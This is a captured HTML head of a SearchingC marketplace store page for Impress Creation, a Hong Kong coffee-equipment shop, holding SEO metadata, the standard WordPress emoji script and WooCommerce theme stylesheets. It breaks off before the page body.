

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/store/impresscreation/
body_size: 49361
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Impress Creation分享關於咖啡的 咖啡用品專門店</title>
	<meta name="description" content="Impress Creation分享關於咖啡的，為你精選手沖咖啡、精品咖啡、冰滴咖啡等 專用器材和用具。
專營英美日韓咖啡用品 - 韓國BEANPLUS、日本RIVERS、韓國December、美國FELLOW、香港minos！" />
	<link rel="canonical" href="https://searchingc.com/store/impresscreation/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Impress Creation分享關於咖啡的" />
	<meta property="og:description" content="Impress Creation分享關於咖啡的" />
	<meta property="og:url" content="https://searchingc.com/store/impresscreation/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Impress Creation分享關於咖啡的" />
	<meta name="twitter:description" content="Impress Creation分享關於咖啡的" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"WebPage","@id":"#webpage","url":"","name":"","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":[""]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":""}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-map-style-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-search-style-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_responsive_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store-responsive.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_style_custom-css'  href='https://searchingc.com/wp-content/uploads/wcfm/wcfmmp-style-custom-1729241423.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768878399' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768878399' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768878399' type='text/css' media='all' />
